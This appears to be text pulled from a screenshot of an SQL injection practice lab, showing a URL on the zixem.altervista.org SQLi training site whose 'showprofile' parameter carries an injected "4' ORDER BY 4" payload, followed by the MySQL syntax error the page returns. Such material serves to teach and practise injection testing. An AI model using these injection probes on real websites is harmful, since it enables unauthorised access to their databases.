 https://www.zixem.altervista.org/SQLi/level2.php?showprofile=4' ORDER BY 4;
130%
Zix-M Profile.
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1